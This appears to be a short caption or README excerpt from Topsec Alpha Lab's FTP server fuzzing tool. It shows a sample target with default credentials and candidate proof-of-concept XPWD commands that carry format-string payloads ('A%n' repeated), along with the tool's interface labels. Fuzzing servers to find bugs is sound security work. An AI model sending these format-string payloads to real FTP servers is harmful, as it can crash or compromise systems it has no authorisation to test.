 FTPFUZZ（server）
对方IP 192 .168 .255 .250 端口号 21 FTP账号 admin FTP密码 123456
可能的poc指令
[接受数据]257 "/" is current directory.
[发送数据]XPWD  A%n
[接受数据]257 "/" is current directory.
[发送数据]XPWD  A%nA%nA%nA%nA%nA%nA%nA%nA%nA%r
XPWD  A%nA%nA%nA%nA%nA%nA%n
开始挖掘漏洞 停止挖掘 跳过该异常并继续 复测
发现异常，请检测(*^__^*)
天融信阿尔法实验室